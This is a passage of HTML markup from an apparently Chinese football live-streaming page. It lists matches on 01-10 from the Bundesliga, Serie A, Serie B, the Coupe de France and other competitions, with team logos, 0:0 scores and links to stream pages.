<div class="xjb_m8_4jihv_pn246 kdlogo"><img alt="哈萨征服" src="https://cdn.sportnanoapi.com/football/team/28435481d5abb44cd7d406a2f9b5bf3a.png"></div>
<div class="xjb_m8_4jihv_pn247 kd">哈萨征服</div>
</a>
<div class="xjb_m8_4jihv_pn248 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn249 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn250 streamBtm">
<a target="_blank" href="/live/zuqiu/40633.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn251 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn252 hotmatch match-xh" data-type="1"  data-matchid="4438990">
<a class="xjb_m8_4jihv_pn253 items-center" target="_blank" href="/live/zuqiu/40634.html">
<div class="xjb_m8_4jihv_pn254 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn255 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn256 bt">U23亚洲杯</div>
<div class="xjb_m8_4jihv_pn257 zd">伊朗U23</div>
<div class="xjb_m8_4jihv_pn258 zdlogo"><img alt="伊朗U23" src="https://cdn.sportnanoapi.com/football/team/34cb2845ecf6c931db09a6d7b50437a7.png"></div>
<div class="xjb_m8_4jihv_pn259 zdbf">0</div>
<div class="xjb_m8_4jihv_pn260 bf">:</div>
<div class="xjb_m8_4jihv_pn261 kdbf">0</div>
<div class="xjb_m8_4jihv_pn262 kdlogo"><img alt="乌兹别克斯坦U23" src="https://cdn.sportnanoapi.com/football/team/b11584907e1ffa529b5b4345ec600574.png"></div>
<div class="xjb_m8_4jihv_pn263 kd">乌兹别克斯坦U23</div>
</a>
<div class="xjb_m8_4jihv_pn264 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn265 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn266 streamBtm">
<a target="_blank" href="/live/zuqiu/40634.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn267 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn268 hotmatch match-xh" data-type="1"  data-matchid="4347495">
<a class="xjb_m8_4jihv_pn269 items-center" target="_blank" href="/live/zuqiu/40635.html">
<div class="xjb_m8_4jihv_pn270 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn271 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn272 bt">德甲</div>
<div class="xjb_m8_4jihv_pn273 zd">弗赖堡</div>
<div class="xjb_m8_4jihv_pn274 zdlogo"><img alt="弗赖堡" src="https://cdn.sportnanoapi.com/football/team/6508946c9a5fe22a8784b905b25e8c79.png"></div>
<div class="xjb_m8_4jihv_pn275 zdbf">0</div>
<div class="xjb_m8_4jihv_pn276 bf">:</div>
<div class="xjb_m8_4jihv_pn277 kdbf">0</div>
<div class="xjb_m8_4jihv_pn278 kdlogo"><img alt="汉堡" src="https://cdn.sportnanoapi.com/football/team/81f8f9e258e6b73bc522bab06730720a.png"></div>
<div class="xjb_m8_4jihv_pn279 kd">汉堡</div>
</a>
<div class="xjb_m8_4jihv_pn280 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn281 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn282 streamBtm">
<a target="_blank" href="/live/zuqiu/40635.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn283 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn284 hotmatch match-xh" data-type="1"  data-matchid="4347496">
<a class="xjb_m8_4jihv_pn285 items-center" target="_blank" href="/live/zuqiu/40636.html">
<div class="xjb_m8_4jihv_pn286 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn287 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn288 bt">德甲</div>
<div class="xjb_m8_4jihv_pn289 zd">海登海姆</div>
<div class="xjb_m8_4jihv_pn290 zdlogo"><img alt="海登海姆" src="https://cdn.sportnanoapi.com/football/team/65ee743f20fa7db286fdeda4d33c6980.png"></div>
<div class="xjb_m8_4jihv_pn291 zdbf">0</div>
<div class="xjb_m8_4jihv_pn292 bf">:</div>
<div class="xjb_m8_4jihv_pn293 kdbf">0</div>
<div class="xjb_m8_4jihv_pn294 kdlogo"><img alt="科隆" src="https://cdn.sportnanoapi.com/football/team/887b7663a0d47031528921d9972ae3a6.png"></div>
<div class="xjb_m8_4jihv_pn295 kd">科隆</div>
</a>
<div class="xjb_m8_4jihv_pn296 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn297 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn298 streamBtm">
<a target="_blank" href="/live/zuqiu/40636.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn299 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn300 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a class="xjb_m8_4jihv_pn301 items-center" target="_blank" href="/live/zuqiu/40637.html">
<div class="xjb_m8_4jihv_pn302 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn303 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn304 bt">德甲</div>
<div class="xjb_m8_4jihv_pn305 zd">圣保利</div>
<div class="xjb_m8_4jihv_pn306 zdlogo"><img alt="圣保利" src="https://cdn.sportnanoapi.com/football/team/65503b155488a643de688e8dfa849b1f.png"></div>
<div class="xjb_m8_4jihv_pn307 zdbf">0</div>
<div class="xjb_m8_4jihv_pn308 bf">:</div>
<div class="xjb_m8_4jihv_pn309 kdbf">0</div>
<div class="xjb_m8_4jihv_pn310 kdlogo"><img alt="RB莱比锡" src="https://cdn.sportnanoapi.com/football/team/26a59fe5653a96ba72f4f1e4e08b6d4b.png"></div>
<div class="xjb_m8_4jihv_pn311 kd">RB莱比锡</div>
</a>
<div class="xjb_m8_4jihv_pn312 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn313 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn314 streamBtm">
<a target="_blank" href="/live/zuqiu/40637.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn315 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn316 hotmatch match-xh" data-type="1"  data-matchid="4347498">
<a class="xjb_m8_4jihv_pn317 items-center" target="_blank" href="/live/zuqiu/40638.html">
<div class="xjb_m8_4jihv_pn318 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn319 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn320 bt">德甲</div>
<div class="xjb_m8_4jihv_pn321 zd">柏林联合</div>
<div class="xjb_m8_4jihv_pn322 zdlogo"><img alt="柏林联合" src="https://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div class="xjb_m8_4jihv_pn323 zdbf">0</div>
<div class="xjb_m8_4jihv_pn324 bf">:</div>
<div class="xjb_m8_4jihv_pn325 kdbf">0</div>
<div class="xjb_m8_4jihv_pn326 kdlogo"><img alt="美因茨" src="https://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div class="xjb_m8_4jihv_pn327 kd">美因茨</div>
</a>
<div class="xjb_m8_4jihv_pn328 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn329 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn330 streamBtm">
<a target="_blank" href="/live/zuqiu/40638.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn331 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn332 hotmatch match-xh" data-type="1"  data-matchid="4347499">
<a class="xjb_m8_4jihv_pn333 items-center" target="_blank" href="/live/zuqiu/40639.html">
<div class="xjb_m8_4jihv_pn334 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn335 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn336 bt">德甲</div>
<div class="xjb_m8_4jihv_pn337 zd">云达不莱梅</div>
<div class="xjb_m8_4jihv_pn338 zdlogo"><img alt="云达不莱梅" src="https://cdn.sportnanoapi.com/football/team/82e3b03a1df3d7ae3d38e9fdd24fe622.png"></div>
<div class="xjb_m8_4jihv_pn339 zdbf">0</div>
<div class="xjb_m8_4jihv_pn340 bf">:</div>
<div class="xjb_m8_4jihv_pn341 kdbf">0</div>
<div class="xjb_m8_4jihv_pn342 kdlogo"><img alt="霍芬海姆" src="https://cdn.sportnanoapi.com/football/team/72ab7862a610b350aef7650ec0e06e06.png"></div>
<div class="xjb_m8_4jihv_pn343 kd">霍芬海姆</div>
</a>
<div class="xjb_m8_4jihv_pn344 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn345 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn346 streamBtm">
<a target="_blank" href="/live/zuqiu/40639.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn347 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn348 hotmatch match-xh" data-type="1"  data-matchid="4468887">
<a class="xjb_m8_4jihv_pn349 items-center" target="_blank" href="/live/zuqiu/40640.html">
<div class="xjb_m8_4jihv_pn350 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn351 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn352 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn353 zd">蒙特勒伊FC</div>
<div class="xjb_m8_4jihv_pn354 zdlogo"><img alt="蒙特勒伊FC" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn355 zdbf">0</div>
<div class="xjb_m8_4jihv_pn356 bf">:</div>
<div class="xjb_m8_4jihv_pn357 kdbf">0</div>
<div class="xjb_m8_4jihv_pn358 kdlogo"><img alt="亚眠" src="https://cdn.sportnanoapi.com/football/team/91a43ca8b1235b6c27eb91d70d89a7f8.png"></div>
<div class="xjb_m8_4jihv_pn359 kd">亚眠</div>
</a>
<div class="xjb_m8_4jihv_pn360 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn361 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn362 streamBtm">
<a target="_blank" href="/live/zuqiu/40640.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn363 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn364 hotmatch match-xh" data-type="1"  data-matchid="4468893">
<a class="xjb_m8_4jihv_pn365 items-center" target="_blank" href="/live/zuqiu/40641.html">
<div class="xjb_m8_4jihv_pn366 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn367 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn368 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn369 zd">奥尔良</div>
<div class="xjb_m8_4jihv_pn370 zdlogo"><img alt="奥尔良" src="https://cdn.sportnanoapi.com/football/team/426666bc594a8c414a9b6c0caa6b74b0.png"></div>
<div class="xjb_m8_4jihv_pn371 zdbf">0</div>
<div class="xjb_m8_4jihv_pn372 bf">:</div>
<div class="xjb_m8_4jihv_pn373 kdbf">0</div>
<div class="xjb_m8_4jihv_pn374 kdlogo"><img alt="摩纳哥" src="https://cdn.sportnanoapi.com/football/team/693af0d277fe3179594695614dce8666.png"></div>
<div class="xjb_m8_4jihv_pn375 kd">摩纳哥</div>
</a>
<div class="xjb_m8_4jihv_pn376 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn377 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn378 streamBtm">
<a target="_blank" href="/live/zuqiu/40641.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn379 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn380 hotmatch match-xh" data-type="1"  data-matchid="4468894">
<a class="xjb_m8_4jihv_pn381 items-center" target="_blank" href="/live/zuqiu/40642.html">
<div class="xjb_m8_4jihv_pn382 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn383 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn384 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn385 zd">巴斯蒂亚</div>
<div class="xjb_m8_4jihv_pn386 zdlogo"><img alt="巴斯蒂亚" src="https://cdn.sportnanoapi.com/football/team/64ce1c7870a36892fde05cfc7f64c06b.png"></div>
<div class="xjb_m8_4jihv_pn387 zdbf">0</div>
<div class="xjb_m8_4jihv_pn388 bf">:</div>
<div class="xjb_m8_4jihv_pn389 kdbf">0</div>
<div class="xjb_m8_4jihv_pn390 kdlogo"><img alt="特鲁瓦" src="https://cdn.sportnanoapi.com/football/team/951a522c131e8d2a0a32185858ba6300.png"></div>
<div class="xjb_m8_4jihv_pn391 kd">特鲁瓦</div>
</a>
<div class="xjb_m8_4jihv_pn392 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn393 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn394 streamBtm">
<a target="_blank" href="/live/zuqiu/40642.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn395 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn396 hotmatch match-xh" data-type="1"  data-matchid="4468900">
<a class="xjb_m8_4jihv_pn397 items-center" target="_blank" href="/live/zuqiu/40643.html">
<div class="xjb_m8_4jihv_pn398 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn399 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn400 bt">法国杯</div>
<div class="xjb_m8_4jihv_pn401 zd">昂热</div>
<div class="xjb_m8_4jihv_pn402 zdlogo"><img alt="昂热" src="https://cdn.sportnanoapi.com/football/team/526150064f4f983d670deb33fa6385b6.png"></div>
<div class="xjb_m8_4jihv_pn403 zdbf">0</div>
<div class="xjb_m8_4jihv_pn404 bf">:</div>
<div class="xjb_m8_4jihv_pn405 kdbf">0</div>
<div class="xjb_m8_4jihv_pn406 kdlogo"><img alt="图卢兹" src="https://cdn.sportnanoapi.com/football/team/2947fe2f42551a5b7eccca7fc948f879.png"></div>
<div class="xjb_m8_4jihv_pn407 kd">图卢兹</div>
</a>
<div class="xjb_m8_4jihv_pn408 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn409 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn410 streamBtm">
<a target="_blank" href="/live/zuqiu/40643.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn411 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn412 hotmatch match-xh" data-type="1"  data-matchid="4347497">
<a class="xjb_m8_4jihv_pn413 items-center" target="_blank" href="/live/zuqiu/40946.html">
<div class="xjb_m8_4jihv_pn414 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn415 sj">01-10 22:30</div>
<div class="xjb_m8_4jihv_pn416 bt">德甲</div>
<div class="xjb_m8_4jihv_pn417 zd">柏林联合</div>
<div class="xjb_m8_4jihv_pn418 zdlogo"><img alt="柏林联合" src="https://cdn.sportnanoapi.com/football/team/45ab4c846b0d4df5b002c571b16112dc.png"></div>
<div class="xjb_m8_4jihv_pn419 zdbf">0</div>
<div class="xjb_m8_4jihv_pn420 bf">:</div>
<div class="xjb_m8_4jihv_pn421 kdbf">0</div>
<div class="xjb_m8_4jihv_pn422 kdlogo"><img alt="美因茨" src="https://cdn.sportnanoapi.com/football/team/903089d338485f6c68fbc5da690a0628.png"></div>
<div class="xjb_m8_4jihv_pn423 kd">美因茨</div>
</a>
<div class="xjb_m8_4jihv_pn424 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn425 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn426 streamBtm">
<a target="_blank" href="/live/zuqiu/40946.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn427 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn428 more"><a href="/live/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn429 matchb" style="display:none">
<div> 
<div class="xjb_m8_4jihv_pn430 hotmatch match-xh" data-type="1"  data-matchid="4339688">
<a class="xjb_m8_4jihv_pn431 items-center" target="_blank" href="/live/zuqiu/40625.html">
<div class="xjb_m8_4jihv_pn432 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn433 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn434 bt">意甲</div>
<div class="xjb_m8_4jihv_pn435 zd">科莫</div>
<div class="xjb_m8_4jihv_pn436 zdlogo"><img alt="科莫" src="https://cdn.sportnanoapi.com/football/team/5f7059f40965e5a2cc00987e6bac2f32.png"></div>
<div class="xjb_m8_4jihv_pn437 zdbf">0</div>
<div class="xjb_m8_4jihv_pn438 bf">:</div>
<div class="xjb_m8_4jihv_pn439 kdbf">0</div>
<div class="xjb_m8_4jihv_pn440 kdlogo"><img alt="博洛尼亚" src="https://cdn.sportnanoapi.com/football/team/8354706ee0d510dbb1cfe5cec7319227.png"></div>
<div class="xjb_m8_4jihv_pn441 kd">博洛尼亚</div>
</a>
<div class="xjb_m8_4jihv_pn442 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn443 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn444 streamBtm">
<a target="_blank" href="/live/zuqiu/40625.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn445 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn446 hotmatch match-xh" data-type="1"  data-matchid="4339696">
<a class="xjb_m8_4jihv_pn447 items-center" target="_blank" href="/live/zuqiu/40626.html">
<div class="xjb_m8_4jihv_pn448 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn449 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn450 bt">意甲</div>
<div class="xjb_m8_4jihv_pn451 zd">乌迪内斯</div>
<div class="xjb_m8_4jihv_pn452 zdlogo"><img alt="乌迪内斯" src="https://cdn.sportnanoapi.com/football/team/fbb7c1e429b874a5ff3de0f1b70137fa.png"></div>
<div class="xjb_m8_4jihv_pn453 zdbf">0</div>
<div class="xjb_m8_4jihv_pn454 bf">:</div>
<div class="xjb_m8_4jihv_pn455 kdbf">0</div>
<div class="xjb_m8_4jihv_pn456 kdlogo"><img alt="比萨" src="https://cdn.sportnanoapi.com/football/team/7ca5de14056c7290f6787e0943aa11ad.png"></div>
<div class="xjb_m8_4jihv_pn457 kd">比萨</div>
</a>
<div class="xjb_m8_4jihv_pn458 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn459 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn460 streamBtm">
<a target="_blank" href="/live/zuqiu/40626.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn461 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn462 hotmatch match-xh" data-type="1"  data-matchid="4394384">
<a class="xjb_m8_4jihv_pn463 items-center" target="_blank" href="/live/zuqiu/40627.html">
<div class="xjb_m8_4jihv_pn464 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn465 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn466 bt">意乙</div>
<div class="xjb_m8_4jihv_pn467 zd">南蒂罗尔</div>
<div class="xjb_m8_4jihv_pn468 zdlogo"><img alt="南蒂罗尔" src="https://cdn.sportnanoapi.com/football/team/d290c25a10a287144ecd5bc93183c967.png"></div>
<div class="xjb_m8_4jihv_pn469 zdbf">0</div>
<div class="xjb_m8_4jihv_pn470 bf">:</div>
<div class="xjb_m8_4jihv_pn471 kdbf">0</div>
<div class="xjb_m8_4jihv_pn472 kdlogo"><img alt="斯佩齐亚" src="https://cdn.sportnanoapi.com/football/team/d8c05f02f3ad2bb52a4c539e3453a30a.png"></div>
<div class="xjb_m8_4jihv_pn473 kd">斯佩齐亚</div>
</a>
<div class="xjb_m8_4jihv_pn474 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn475 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn476 streamBtm">
<a target="_blank" href="/live/zuqiu/40627.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn477 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn478 hotmatch match-xh" data-type="1"  data-matchid="4394428">
<a class="xjb_m8_4jihv_pn479 items-center" target="_blank" href="/live/zuqiu/40628.html">
<div class="xjb_m8_4jihv_pn480 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn481 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn482 bt">意乙</div>
<div class="xjb_m8_4jihv_pn483 zd">凯勒雷斯</div>
<div class="xjb_m8_4jihv_pn484 zdlogo"><img alt="凯勒雷斯" src="https://cdn.sportnanoapi.com/football/team/cdd0500dc0ef6682fa6ec6d2e6b577c4.jpg"></div>
<div class="xjb_m8_4jihv_pn485 zdbf">0</div>
<div class="xjb_m8_4jihv_pn486 bf">:</div>
<div class="xjb_m8_4jihv_pn487 kdbf">0</div>
<div class="xjb_m8_4jihv_pn488 kdlogo"><img alt="巴里" src="https://cdn.sportnanoapi.com/football/team/98861a6c67fd73d282b5c74a86515165.png"></div>
<div class="xjb_m8_4jihv_pn489 kd">巴里</div>
</a>
<div class="xjb_m8_4jihv_pn490 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn491 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn492 streamBtm">
<a target="_blank" href="/live/zuqiu/40628.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn493 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn494 hotmatch match-xh" data-type="1"  data-matchid="4394431">
<a class="xjb_m8_4jihv_pn495 items-center" target="_blank" href="/live/zuqiu/40629.html">
<div class="xjb_m8_4jihv_pn496 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn497 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn498 bt">意乙</div>
<div class="xjb_m8_4jihv_pn499 zd">阿维利诺</div>
<div class="xjb_m8_4jihv_pn500 zdlogo"><img alt="阿维利诺" src="https://cdn.sportnanoapi.com/football/team/4edaa105d5f53590338791951e38c3ad.jpg"></div>
<div class="xjb_m8_4jihv_pn501 zdbf">0</div>
<div class="xjb_m8_4jihv_pn502 bf">:</div>
<div class="xjb_m8_4jihv_pn503 kdbf">0</div>
<div class="xjb_m8_4jihv_pn504 kdlogo"><img alt="桑普多利亚" src="https://cdn.sportnanoapi.com/football/team/50f7236acb882158a34df0e39900acc2.png"></div>
<div class="xjb_m8_4jihv_pn505 kd">桑普多利亚</div>
</a>
<div class="xjb_m8_4jihv_pn506 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn507 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn508 streamBtm">
<a target="_blank" href="/live/zuqiu/40629.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn509 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn510 hotmatch match-xh" data-type="1"  data-matchid="4394434">
<a class="xjb_m8_4jihv_pn511 items-center" target="_blank" href="/live/zuqiu/40630.html">
<div class="xjb_m8_4jihv_pn512 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn513 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn514 bt">意乙</div>
<div class="xjb_m8_4jihv_pn515 zd">恩特拉</div>
<div class="xjb_m8_4jihv_pn516 zdlogo"><img alt="恩特拉" src="https://cdn.sportnanoapi.com/football/team/b5108109574f7844f3c6c8e6f7b635e4.png"></div>
<div class="xjb_m8_4jihv_pn517 zdbf">0</div>
<div class="xjb_m8_4jihv_pn518 bf">:</div>
<div class="xjb_m8_4jihv_pn519 kdbf">0</div>
<div class="xjb_m8_4jihv_pn520 kdlogo"><img alt="蒙扎" src="https://cdn.sportnanoapi.com/football/team/7abe307e0ed043b22b1bc21c303b8446.png"></div>
<div class="xjb_m8_4jihv_pn521 kd">蒙扎</div>
</a>
<div class="xjb_m8_4jihv_pn522 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn523 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn524 streamBtm">
<a target="_blank" href="/live/zuqiu/40630.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn525 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn526 hotmatch match-xh" data-type="1"  data-matchid="4394445">
<a class="xjb_m8_4jihv_pn527 items-center" target="_blank" href="/live/zuqiu/40631.html">
<div class="xjb_m8_4jihv_pn528 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn529 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn530 bt">意乙</div>
<div class="xjb_m8_4jihv_pn531 zd">雷吉亚纳</div>
<div class="xjb_m8_4jihv_pn532 zdlogo"><img alt="雷吉亚纳" src="https://cdn.sportnanoapi.com/football/team/fd0ceed6c0efcc2ce184491b40612c44.png"></div>
<div class="xjb_m8_4jihv_pn533 zdbf">0</div>
<div class="xjb_m8_4jihv_pn534 bf">:</div>
<div class="xjb_m8_4jihv_pn535 kdbf">0</div>
<div class="xjb_m8_4jihv_pn536 kdlogo"><img alt="威尼斯" src="https://cdn.sportnanoapi.com/football/team/3e724dc0e6fffd01a630b65af348fab6.png"></div>
<div class="xjb_m8_4jihv_pn537 kd">威尼斯</div>
</a>
<div class="xjb_m8_4jihv_pn538 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn539 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn540 streamBtm">
<a target="_blank" href="/live/zuqiu/40631.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn541 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn542 hotmatch match-xh" data-type="1"  data-matchid="4394450">
<a class="xjb_m8_4jihv_pn543 items-center" target="_blank" href="/live/zuqiu/40632.html">
<div class="xjb_m8_4jihv_pn544 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn545 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn546 bt">意乙</div>
<div class="xjb_m8_4jihv_pn547 zd">弗罗西诺内</div>
<div class="xjb_m8_4jihv_pn548 zdlogo"><img alt="弗罗西诺内" src="https://cdn.sportnanoapi.com/football/team/93c278d5d8d1d5e2d390ff686359963d.png"></div>
<div class="xjb_m8_4jihv_pn549 zdbf">0</div>
<div class="xjb_m8_4jihv_pn550 bf">:</div>
<div class="xjb_m8_4jihv_pn551 kdbf">0</div>
<div class="xjb_m8_4jihv_pn552 kdlogo"><img alt="卡坦扎罗" src="https://cdn.sportnanoapi.com/football/team/40b584c93057f26b44ae5aa31aa3c7ae.png"></div>
<div class="xjb_m8_4jihv_pn553 kd">卡坦扎罗</div>
</a>
<div class="xjb_m8_4jihv_pn554 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn555 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn556 streamBtm">
<a target="_blank" href="/live/zuqiu/40632.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn557 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn558 hotmatch match-xh" data-type="1"  data-matchid="4404550">
<a class="xjb_m8_4jihv_pn559 items-center" target="_blank" href="/live/zuqiu/40633.html">
<div class="xjb_m8_4jihv_pn560 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn561 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn562 bt">沙特联</div>
<div class="xjb_m8_4jihv_pn563 zd">新未来城体育</div>
<div class="xjb_m8_4jihv_pn564 zdlogo"><img alt="新未来城体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn565 zdbf">0</div>
<div class="xjb_m8_4jihv_pn566 bf">:</div>
<div class="xjb_m8_4jihv_pn567 kdbf">0</div>
<div class="xjb_m8_4jihv_pn568 kdlogo"><img alt="哈萨征服" src="https://cdn.sportnanoapi.com/football/team/28435481d5abb44cd7d406a2f9b5bf3a.png"></div>
<div class="xjb_m8_4jihv_pn569 kd">哈萨征服</div>
</a>
<div class="xjb_m8_4jihv_pn570 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn571 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn572 streamBtm">
<a target="_blank" href="/live/zuqiu/40633.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn573 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn574 hotmatch match-xh" data-type="1"  data-matchid="4438990">
<a class="xjb_m8_4jihv_pn575 items-center" target="_blank" href="/live/zuqiu/40634.html">
<div class="xjb_m8_4jihv_pn576 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn577 sj">01-10 22:00</div>
<div class="xjb_m8_4jihv_pn578 bt">U23亚洲杯</div>
<div class="xjb_m8_4jihv_pn579 zd">伊朗U23</div>
<div class="xjb_m8_4jihv_pn580 zdlogo"><img alt="伊朗U23" src="https://cdn.sportnanoapi.com/football/team/34cb2845ecf6c931db09a6d7b50437a7.png"></div>
<div class="xjb_m8_4jihv_pn581 zdbf">0</div>
